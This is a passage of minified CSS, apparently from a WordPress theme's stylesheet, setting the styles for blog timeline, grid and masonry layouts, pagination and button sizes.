i{display:block;line-height:55px;font-size:30px}.fusion-timeline-line{position:absolute;left:50%;top:0;margin-left:-1px;height:100%;border-left:1px solid #efeeee;border-right:1px solid #ebeaea}.fusion-timeline-icon{margin:0 auto -6px;max-width:1000px;font-size:46px;height:47px;line-height:1;color:#ebeaea;text-align:center}.fusion-timeline-icon .fusionicon-bubbles{cursor:pointer}.fusion-timeline-circle{position:absolute;left:50%;margin:10px 0 0 -5px;height:10px;width:10px;border-radius:50%;background-color:#efeeee}.fusion-timeline-arrow{position:absolute;color:#e9eaee}.fusion-timeline-arrow:before{font-family:icomoon;font-size:28px;position:absolute;top:0;line-height:30px}.fusion-blog-archive .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large article,.fusion-blog-layout-large-alternate article,.fusion-blog-layout-medium article{margin-bottom:65px}.fusion-blog-layout-large .entry-title,.fusion-blog-layout-medium .entry-title{margin-top:0;margin-bottom:25px}.fusion-blog-layout-large .fusion-post-slideshow,.fusion-blog-layout-large-alternate .fusion-post-slideshow,.single-avada_faq .fusion-post-slideshow,.single-post .fusion-post-slideshow,.single-wpfc_sermon .fusion-post-slideshow{margin-bottom:30px}.fusion-blog-layout-large-alternate .entry-title,.fusion-blog-layout-medium-alternate .entry-title{margin-top:0;margin-bottom:5px}.fusion-blog-layout-large-alternate .fusion-post-content-container,.fusion-blog-layout-medium-alternate .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{margin-top:0;border-top:0}.fusion-blog-layout-medium .fusion-post-medium,.fusion-blog-layout-medium .fusion-post-medium-alternate,.fusion-blog-layout-medium-alternate .fusion-post-medium,.fusion-blog-layout-medium-alternate .fusion-post-medium-alternate{display:flex;flex-wrap:wrap;align-items:start}.fusion-blog-layout-medium .fusion-post-slideshow,.fusion-blog-layout-medium-alternate .fusion-post-slideshow{margin-right:25px;width:320px;margin-bottom:0}.fusion-blog-layout-medium .fusion-post-content,.fusion-blog-layout-medium-alternate .fusion-post-content{flex:1 1 1px}.fusion-blog-layout-medium .fusion-meta-info,.fusion-blog-layout-medium-alternate .fusion-meta-info{width:100%}.fusion-blog-layout-grid .fusion-post-slideshow,.fusion-blog-layout-timeline .fusion-post-slideshow{margin-bottom:0;border-bottom:1px solid #eaeaea}.fusion-blog-layout-grid .fusion-post-content-wrapper,.fusion-blog-layout-timeline .fusion-post-content-wrapper{padding:30px 25px 20px}.fusion-blog-layout-grid .fusion-single-line-meta,.fusion-blog-layout-timeline .fusion-single-line-meta{margin-bottom:0}.fusion-blog-layout-grid .fusion-post-content-container,.fusion-blog-layout-timeline .fusion-post-content-container{margin-top:20px}.fusion-blog-layout-grid .fusion-post-content-container p:last-child,.fusion-blog-layout-timeline .fusion-post-content-container p:last-child{margin-bottom:0}.fusion-blog-layout-grid .fusion-meta-info,.fusion-blog-layout-timeline .fusion-meta-info{border:0}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft{width:50%;display:inline-block;margin:0}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright{width:50%;display:inline-block;text-align:right;margin:0}.fusion-blog-layout-grid .fusion-password,.fusion-blog-layout-timeline .fusion-password{width:auto;max-width:100%}.fusion-blog-layout-large-alternate .fusion-post-large-alternate{display:flex;flex-wrap:wrap}.fusion-blog-layout-large-alternate .fusion-post-content{flex:1}.fusion-blog-layout-large-alternate .fusion-meta-info,.fusion-blog-layout-large-alternate .fusion-post-slideshow{width:100%}.fusion-blog-layout-medium-alternate .fusion-post-slideshow{display:none}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:block;margin-right:17px}.fusion-blog-layout-grid .fusion-post-grid{margin-bottom:0;box-sizing:border-box;border:none}.fusion-blog-layout-grid.fusion-no-meta-info .fusion-post-content-container{margin-top:0}.fusion-blog-layout-grid .fusion-post-wrapper{border:1px solid #eaeaea;border-bottom-width:3px}.fusion-blog-layout-grid .fusion-post-wrapper .fusion-image-wrapper img{box-shadow:none;border-radius:0}.fusion-blog-layout-grid .fusion-post-wrapper.fusion-masonary-is-transparent{border:none;border-bottom-width:0}.fusion-blog-layout-grid.fusion-blog-layout-grid-1.fusion-blog-layout-masonry article{width:100%}.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .fusion-post-grid{width:50%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-2.fusion-blog-layout-masonry-has-vertical .fusion-post-grid.fusion-element-landscape{width:100%}.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .fusion-post-grid{width:33.33333333%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-3.fusion-blog-layout-masonry-has-vertical .fusion-post-grid.fusion-element-landscape{width:66.66666667%}.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .fusion-post-grid{width:25%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-4.fusion-blog-layout-masonry-has-vertical .fusion-post-grid.fusion-element-landscape{width:50%}.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .fusion-post-grid{width:20%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-5.fusion-blog-layout-masonry-has-vertical .fusion-post-grid.fusion-element-landscape{width:40%}.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .fusion-post-grid{width:16.66666667%;display:inline-block;float:left}.fusion-blog-layout-grid.fusion-blog-layout-grid-6.fusion-blog-layout-masonry-has-vertical .fusion-post-grid.fusion-element-landscape{width:33.33333333%}.fusion-blog-layout-grid .fusion-post-content,.fusion-blog-layout-grid .fusion-post-grid-content{word-wrap:break-word}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-grid{display:inline-flex}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper{overflow:hidden;width:100%;display:flex;flex-direction:column}.ua-ie-10 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow,.ua-ie-11 .fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-slideshow{overflow:hidden}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content-wrapper{display:flex;flex-grow:1;flex-direction:column}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-post-content.fusion-post-grid-content{margin-bottom:20px}.fusion-blog-layout-grid.fusion-blog-equal-heights .fusion-post-wrapper .fusion-meta-info{margin-top:auto}.fusion-blog-layout-timeline{position:relative;margin:0 auto;padding-top:30px;max-width:1000px}.fusion-blog-layout-timeline .fusion-post-timeline{position:static;margin-bottom:40px;border:1px solid #eaeaea;border-bottom-width:3px}.fusion-no-meta-info .fusion-blog-layout-timeline .fusion-post-content-container{margin-top:0}.fusion-blog-layout-timeline .fusion-left-column{float:left;clear:left;width:40%}.fusion-blog-layout-timeline .fusion-right-column{float:right;clear:right;width:40%}.fusion-blog-layout-timeline .fusion-timeline-date{position:relative;clear:both;margin:0 auto 2px;padding:.35em .45em;width:auto;max-width:8em;line-height:1.35em;background:#efeeee;text-align:center;cursor:pointer}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow{left:40%;margin-left:-.5px}.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before{content:"\f0da";left:100%}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow{right:40%;margin-right:-.5px}.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before{content:"\f0d9";right:100%}.fusion-blog-layout-masonry .fusion-post-wrapper{overflow:hidden;position:relative}.fusion-blog-layout-masonry .fusion-post-content-wrapper{z-index:1;position:absolute;bottom:0;left:0;right:0}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-wrapper:hover .fusion-post-content-wrapper{transition:all .3s ease;transform:translateY(105%)}.fusion-blog-layout-masonry.fusion-blog-rollover .fusion-post-content-wrapper{transition:all .3s ease}.fusion-blog-infinite .pagination{display:none}.fusion-blog-infinite .fusion-load-more-button{margin-bottom:40px}.fusion-blog-pagination .pagination{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end;margin-top:40px;line-height:normal}.fusion-show-pagination-text .fusion-blog-pagination .pagination{margin-left:1em;margin-right:1em}.fusion-blog-pagination .pagination a{text-decoration:none}.fusion-blog-pagination .pagination a.inactive{margin:0 4px}.fusion-blog-pagination .pagination .current{color:#fff;margin:0 4px}.fusion-blog-pagination .pagination .pagination-prev{padding:0;position:relative}.fusion-blog-pagination .pagination .pagination-prev:before{font-family:icomoon;content:"\f104"}.fusion-blog-pagination .pagination .pagination-next{padding:0;position:relative}.fusion-blog-pagination .pagination .pagination-next:after{font-family:icomoon;content:"\f105"}.fusion-load-more-button{margin-top:20px;height:50px;line-height:50px;background-color:#e9eaee;cursor:pointer;text-align:center;text-transform:uppercase;transition:all .2s}.fusion-load-more-button:hover{transition:all .3s}.fusion-load-more-button.fusion-blog-button{background-color:var(--blog_load_more_posts_button_bg_color);color:var(--blog_load_more_posts_button_text_color)}.fusion-load-more-button.fusion-blog-button:hover{background-color:var(--blog_load_more_posts_hover_button_bg_color);color:var(--blog_load_more_posts_hover_button_text_color)}.fusion-blog-layout-center .fusion-post-content{text-align:center}.fusion-blog-layout-left .fusion-post-content{text-align:left}.fusion-blog-layout-right .fusion-post-content{text-align:right}.fusion-blog-layout--masonry .fusion-post-content-wrapper{background-color:var(--timeline_bg_color-not-transparent)}.fusion-blog-layout--grid .fusion-post-grid .fusion-post-wrapper{background-color:var(--timeline_bg_color)}.fusion-blog-layout--timeline .fusion-post-grid{background-color:var(--timeline_bg_color)}.fusion-blog-layout-grid .fusion-post-grid .flexslider,.fusion-blog-layout-grid .fusion-post-grid .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-post-grid,.fusion-blog-layout-timeline .fusion-post-grid .flexslider,.fusion-blog-layout-timeline .fusion-timeline-arrow,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-timeline-layout .fusion-post-grid,.fusion-blog-timeline-layout .fusion-post-grid .flexslider,.fusion-blog-timeline-layout .fusion-post-grid .fusion-content-sep,.fusion-events-shortcode .fusion-events-thumbnail,.fusion-events-shortcode .fusion-layout-column,.product-buttons,.product-buttons-container,.products li{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .fusion-blog-layout-grid .fusion-post-grid .flexslider,.avada-has-transparent-timeline_color .fusion-blog-layout-grid .fusion-post-grid .fusion-post-wrapper,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-post-grid,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-post-grid .flexslider,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-arrow,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-date,.avada-has-transparent-timeline_color .fusion-blog-layout-timeline .fusion-timeline-line,.avada-has-transparent-timeline_color .fusion-blog-timeline-layout .fusion-post-grid,.avada-has-transparent-timeline_color .fusion-blog-timeline-layout .fusion-post-grid .flexslider,.avada-has-transparent-timeline_color .fusion-blog-timeline-layout .fusion-post-grid .fusion-content-sep,.avada-has-transparent-timeline_color .fusion-events-shortcode .fusion-events-thumbnail,.avada-has-transparent-timeline_color .fusion-events-shortcode .fusion-layout-column,.avada-has-transparent-timeline_color .product-buttons,.avada-has-transparent-timeline_color .product-buttons-container,.avada-has-transparent-timeline_color .products li{border:none}.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}.avada-has-transparent-grid-sep-color.fusion-body .product .fusion-content-sep{border:none}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:var(--timeline_color)}.fusion-blog-timeline-layout .fusion-timeline-arrow,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow,.fusion-timeline-icon{color:var(--timeline_color)}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{line-height:2.41}.fusion-blog-pagination .pagination a.inactive,.fusion-hide-pagination-text .fusion-blog-pagination .pagination .pagination-next,.fusion-hide-pagination-text .fusion-blog-pagination .pagination .pagination-prev{border-color:var(--sep_color)}.fusion-button.button-flat{box-shadow:none!important}.fusion-button-wrapper{display:inline}.fusion-button-wrapper.fusion-aligncenter{display:block;text-align:center}.fusion-button-wrapper.fusion-align-block{display:block}.bbp-submit-wrapper .button,.fusion-button,.gform_wrapper .button,.gform_wrapper .gform_button,.post-password-form input[type=submit],.tml-submit-wrap input[type=submit],.tribe-events-tickets .button,.tribe-tickets button,.woocommerce .cart-collaterals .checkout-button,.woocommerce .checkout #place_order,.woocommerce.add_to_cart_inline .button,.wpcf7-submit{display:inline-block;position:relative;zoom:1;border:1px solid transparent;text-align:center;text-transform:uppercase;text-decoration:none;font-weight:700;cursor:pointer;box-sizing:border-box;transition:all .2s}.bbp-submit-wrapper .button:after,.bbp-submit-wrapper .button:before,.fusion-button:after,.fusion-button:before,.gform_wrapper .button:after,.gform_wrapper .button:before,.gform_wrapper .gform_button:after,.gform_wrapper .gform_button:before,.post-password-form input[type=submit]:after,.post-password-form input[type=submit]:before,.tml-submit-wrap input[type=submit]:after,.tml-submit-wrap input[type=submit]:before,.tribe-events-tickets .button:after,.tribe-events-tickets .button:before,.tribe-tickets button:after,.tribe-tickets button:before,.woocommerce .cart-collaterals .checkout-button:after,.woocommerce .cart-collaterals .checkout-button:before,.woocommerce .checkout #place_order:after,.woocommerce .checkout #place_order:before,.woocommerce.add_to_cart_inline .button:after,.woocommerce.add_to_cart_inline .button:before,.wpcf7-submit:after,.wpcf7-submit:before{content:" ";display:table}.bbp-submit-wrapper .button:after,.fusion-button:after,.gform_wrapper .button:after,.gform_wrapper .gform_button:after,.post-password-form input[type=submit]:after,.tml-submit-wrap input[type=submit]:after,.tribe-events-tickets .button:after,.tribe-tickets button:after,.woocommerce .cart-collaterals .checkout-button:after,.woocommerce .checkout #place_order:after,.woocommerce.add_to_cart_inline .button:after,.wpcf7-submit:after{clear:both}.fusion-disable-outline .bbp-submit-wrapper .button,.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .gform_wrapper .button,.fusion-disable-outline .gform_wrapper .gform_button,.fusion-disable-outline .post-password-form input[type=submit],.fusion-disable-outline .single_add_to_cart_button,.fusion-disable-outline .tml-submit-wrap input[type=submit],.fusion-disable-outline .tribe-events-tickets .button,.fusion-disable-outline .tribe-tickets button,.fusion-disable-outline .woocommerce .cart-collaterals .checkout-button,.fusion-disable-outline .woocommerce .checkout #place_order,.fusion-disable-outline .woocommerce.add_to_cart_inline .button,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .bbp-submit-wrapper .button:focus,.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .gform_wrapper .button:focus,.fusion-disable-outline .gform_wrapper .gform_button:focus,.fusion-disable-outline .post-password-form input[type=submit]:focus,.fusion-disable-outline .single_add_to_cart_button:focus,.fusion-disable-outline .tml-submit-wrap input[type=submit]:focus,.fusion-disable-outline .tribe-events-tickets .button:focus,.fusion-disable-outline .tribe-tickets button:focus,.fusion-disable-outline .woocommerce .cart-collaterals .checkout-button:focus,.fusion-disable-outline .woocommerce .checkout #place_order:focus,.fusion-disable-outline .woocommerce.add_to_cart_inline .button:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-icon-divider,.fusion-button-text{transition:all .2s}.ls-container .button,.ls-container .fusion-button{transition:none!important}.ls-container .button:hover,.ls-container .fusion-button:hover{transition:none!important}#bbp_user_edit_submit,.bbp-submit-wrapper .button,.button-small,.fusion-body .fusion-button-small,.fusion-button_size-small .fusion-button-default-size,.single_add_to_cart_button,.wpcf7-form .wpcf7-submit.button-small,.wpcf7-form .wpcf7-submit.fusion-button-small{padding:9px 20px;line-height:14px;font-size:12px}#bbp_user_edit_submit.button-3d:active,.bbp-submit-wrapper .button.button-3d:active,.button-small.button-3d:active,.fusion-body .fusion-button-small.button-3d:active,.fusion-button_size-small .fusion-button-default-size.button-3d:active,.single_add_to_cart_button.button-3d:active,.wpcf7-form .wpcf7-submit.button-small.button-3d:active,.wpcf7-form .wpcf7-submit.fusion-button-small.button-3d:active{top:2px}#bbp_user_edit_submit .fusion-button-text-left,.bbp-submit-wrapper .button .fusion-button-text-left,.button-small .fusion-button-text-left,.fusion-body .fusion-button-small .fusion-button-text-left,.fusion-button_size-small .fusion-button-default-size .fusion-button-text-left,.single_add_to_cart_button .fusion-button-text-left,.wpcf7-form .wpcf7-submit.button-small .fusion-button-text-left,.wpcf7-form .wpcf7-submit.fusion-button-small .fusion-button-text-left{display:inline-block;padding-left:25px}#bbp_user_edit_submit .fusion-button-text-right,.bbp-submit-wrapper .button .fusion-button-text-right,.button-small .fusion-button-text-right,.fusion-body .fusion-button-small .fusion-button-text-right,.fusion-button_size-small .fusion-button-default-size .fusion-button-text-right,.single_add_to_cart_button .fusion-button-text-right,.wpcf7-form .wpcf7-submit.button-small .fusion-button-text-right,.wpcf7-form .wpcf7-submit.fusion-button-small .fusion-button-text-right{display:inline-block;padding-right:25px}#bbp_user_edit_submit .button-icon-divider-left,.bbp-submit-wrapper .button .button-icon-divider-left,.button-small .button-icon-divider-left,.fusion-body .fusion-button-small .button-icon-divider-left,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left,.single_add_to_cart_button .button-icon-divider-left,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-left,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-left{padding:0 10px}#bbp_user_edit_submit .button-icon-divider-left.fusion-megamenu-image,.bbp-submit-wrapper .button .button-icon-divider-left.fusion-megamenu-image,.button-small .button-icon-divider-left.fusion-megamenu-image,.fusion-body .fusion-button-small .button-icon-divider-left.fusion-megamenu-image,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left.fusion-megamenu-image,.single_add_to_cart_button .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-left.fusion-megamenu-image{padding:0 5px}#bbp_user_edit_submit .button-icon-divider-right,.bbp-submit-wrapper .button .button-icon-divider-right,.button-small .button-icon-divider-right,.fusion-body .fusion-button-small .button-icon-divider-right,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right,.single_add_to_cart_button .button-icon-divider-right,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-right{padding:0 10px}#bbp_user_edit_submit .button-icon-divider-right.fusion-megamenu-image,.bbp-submit-wrapper .button .button-icon-divider-right.fusion-megamenu-image,.button-small .button-icon-divider-right.fusion-megamenu-image,.fusion-body .fusion-button-small .button-icon-divider-right.fusion-megamenu-image,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right.fusion-megamenu-image,.single_add_to_cart_button .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-right.fusion-megamenu-image{padding:0 5px}#bbp_user_edit_submit .button-icon-divider-left i,#bbp_user_edit_submit .button-icon-divider-left img,#bbp_user_edit_submit .button-icon-divider-right i,#bbp_user_edit_submit .button-icon-divider-right img,.bbp-submit-wrapper .button .button-icon-divider-left i,.bbp-submit-wrapper .button .button-icon-divider-left img,.bbp-submit-wrapper .button .button-icon-divider-right i,.bbp-submit-wrapper .button .button-icon-divider-right img,.button-small .button-icon-divider-left i,.button-small .button-icon-divider-left img,.button-small .button-icon-divider-right i,.button-small .button-icon-divider-right img,.fusion-body .fusion-button-small .button-icon-divider-left i,.fusion-body .fusion-button-small .button-icon-divider-left img,.fusion-body .fusion-button-small .button-icon-divider-right i,.fusion-body .fusion-button-small .button-icon-divider-right img,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left i,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left img,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right i,.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right img,.single_add_to_cart_button .button-icon-divider-left i,.single_add_to_cart_button .button-icon-divider-left img,.single_add_to_cart_button .button-icon-divider-right i,.single_add_to_cart_button .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.button-small .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.fusion-button-small .button-icon-divider-right img{top:50%;margin-top:-6px;display:block}.button-medium,.fusion-body .fusion-button-medium,.fusion-button_size-medium .fusion-button-default-size,.ticket-selector-submit-btn[type=submit],.wpcf7-form .wpcf7-submit.button-medium,.wpcf7-form .wpcf7-submit.fusion-button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-medium.button-3d:active,.fusion-body .fusion-button-medium.button-3d:active,.fusion-button_size-medium .fusion-button-default-size.button-3d:active,.ticket-selector-submit-btn[type=submit].button-3d:active,.wpcf7-form .wpcf7-submit.button-medium.button-3d:active,.wpcf7-form .wpcf7-submit.fusion-button-medium.button-3d:active{top:3px}.button-medium .fusion-button-text-left,.fusion-body .fusion-button-medium .fusion-button-text-left,.fusion-button_size-medium .fusion-button-default-size .fusion-button-text-left,.ticket-selector-submit-btn[type=submit] .fusion-button-text-left,.wpcf7-form .wpcf7-submit.button-medium .fusion-button-text-left,.wpcf7-form .wpcf7-submit.fusion-button-medium .fusion-button-text-left{display:inline-block;padding-left:28px}.button-medium .fusion-button-text-right,.fusion-body .fusion-button-medium .fusion-button-text-right,.fusion-button_size-medium .fusion-button-default-size .fusion-button-text-right,.ticket-selector-submit-btn[type=submit] .fusion-button-text-right,.wpcf7-form .wpcf7-submit.button-medium .fusion-button-text-right,.wpcf7-form .wpcf7-submit.fusion-button-medium .fusion-button-text-right{display:inline-block;padding-right:28px}.button-medium .button-icon-divider-left,.fusion-body .fusion-button-medium .button-icon-divider-left,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left,.ticket-selector-submit-btn[type=submit] .button-icon-divider-left,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-left,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-left{padding:0 12.5px}.button-medium .button-icon-divider-left.fusion-megamenu-image,.fusion-body .fusion-button-medium .button-icon-divider-left.fusion-megamenu-image,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left.fusion-megamenu-image,.ticket-selector-submit-btn[type=submit] .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-left.fusion-megamenu-image{padding:0 6.25px}.button-medium .button-icon-divider-right,.fusion-body .fusion-button-medium .button-icon-divider-right,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right,.ticket-selector-submit-btn[type=submit] .button-icon-divider-right,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-right,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-right{padding:0 12.5px}.button-medium .button-icon-divider-right.fusion-megamenu-image,.fusion-body .fusion-button-medium .button-icon-divider-right.fusion-megamenu-image,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right.fusion-megamenu-image,.ticket-selector-submit-btn[type=submit] .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-right.fusion-megamenu-image{padding:0 6.25px}.button-medium .button-icon-divider-left i,.button-medium .button-icon-divider-left img,.button-medium .button-icon-divider-right i,.button-medium .button-icon-divider-right img,.fusion-body .fusion-button-medium .button-icon-divider-left i,.fusion-body .fusion-button-medium .button-icon-divider-left img,.fusion-body .fusion-button-medium .button-icon-divider-right i,.fusion-body .fusion-button-medium .button-icon-divider-right img,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left i,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left img,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right i,.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right img,.ticket-selector-submit-btn[type=submit] .button-icon-divider-left i,.ticket-selector-submit-btn[type=submit] .button-icon-divider-left img,.ticket-selector-submit-btn[type=submit] .button-icon-divider-right i,.ticket-selector-submit-btn[type=submit] .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.button-medium .button-icon-divider-right img,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-left i,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-left img,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-right i,.wpcf7-form .wpcf7-submit.fusion-button-medium .button-icon-divider-right img{top:50%;margin-top:-6.5px;display:block}#tribe-bar-form .tribe-bar-submit input[type=submit],.button-large,.fusion-body .fusion-button-large,.fusion-button_size-large .fusion-button-default-size,.tml-submit-wrap input[type=submit],.wpcf7-form .wpcf7-submit.button-large,.wpcf7-form .wpcf7-submit.fusion-button-large{padding:13px 29px;line-height:17px;font-size:14px}#tribe-bar-form .tribe-bar-submit input[type=submit].button-3d:active,.button-large.button-3d:active,.fusion-body .fusion-button-large.button-3d:active,.fusion-button_size-large .fusion-button-default-size.button-3d:active,.tml-submit-wrap input[type=submit].button-3d:active,.wpcf7-form .wpcf7-submit.button-large.button-3d:active,.wpcf7-form .wpcf7-submit.fusion-button-large.button-3d:active{top:4px}#tribe-bar-form .tribe-bar-submit input[type=submit] .fusion-button-text-left,.button-large .fusion-button-text-left,.fusion-body .fusion-button-large .fusion-button-text-left,.fusion-button_size-large .fusion-button-default-size .fusion-button-text-left,.tml-submit-wrap input[type=submit] .fusion-button-text-left,.wpcf7-form .wpcf7-submit.button-large .fusion-button-text-left,.wpcf7-form .wpcf7-submit.fusion-button-large .fusion-button-text-left{display:inline-block;padding-left:34px}#tribe-bar-form .tribe-bar-submit input[type=submit] .fusion-button-text-right,.button-large .fusion-button-text-right,.fusion-body .fusion-button-large .fusion-button-text-right,.fusion-button_size-large .fusion-button-default-size .fusion-button-text-right,.tml-submit-wrap input[type=submit] .fusion-button-text-right,.wpcf7-form .wpcf7-submit.button-large .fusion-button-text-right,.wpcf7-form .wpcf7-submit.fusion-button-large .fusion-button-text-right{display:inline-block;padding-right:34px}#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-left,.button-large .button-icon-divider-left,.fusion-body .fusion-button-large .button-icon-divider-left,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left,.tml-submit-wrap input[type=submit] .button-icon-divider-left,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-left,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-left{padding:0 14.5px}#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-left.fusion-megamenu-image,.button-large .button-icon-divider-left.fusion-megamenu-image,.fusion-body .fusion-button-large .button-icon-divider-left.fusion-megamenu-image,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left.fusion-megamenu-image,.tml-submit-wrap input[type=submit] .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-left.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-left.fusion-megamenu-image{padding:0 7.25px}#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-right,.button-large .button-icon-divider-right,.fusion-body .fusion-button-large .button-icon-divider-right,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right,.tml-submit-wrap input[type=submit] .button-icon-divider-right,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-right,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-right{padding:0 14.5px}#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-right.fusion-megamenu-image,.button-large .button-icon-divider-right.fusion-megamenu-image,.fusion-body .fusion-button-large .button-icon-divider-right.fusion-megamenu-image,.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right.fusion-megamenu-image,.tml-submit-wrap input[type=submit] .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.button-large .button-icon-divider-right.fusion-megamenu-image,.wpcf7-form .wpcf7-submit.fusion-button-large .button-icon-divider-right.fusion-megamenu-image{padding:0 7.25px}#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-left i,#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-left img,#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-right i,#tribe-bar-form .tribe-bar-submit input[type=submit] .button-icon-divider-right 